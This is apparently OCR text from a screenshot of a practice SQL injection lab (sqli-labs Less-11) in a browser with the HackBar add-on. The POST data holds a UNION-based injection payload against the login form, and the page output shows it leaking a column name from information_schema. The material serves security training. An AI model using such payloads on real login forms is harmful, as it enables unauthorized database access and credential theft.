 移动
你的sql语句是：SELECT username, password FROM users WHERE username='adn'
union select 1,column_name from information_schema.columns where
able_schema='security' and table_name='users' limit 1,1 #' and password='k' LIMIT
0,1
Your Login name:1
Your Password:username
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
ryption Encoding Other HackBar
Load URL http://172.16.60.103/sql-labs/Less-11/
Split URL
Execute
Post data Referrer User Agent Cookies
Data uname=adn' union select 1,column_name from information_schema.columns  where table_schema='security' and table_name='users' limit 1,1 #&passwd=k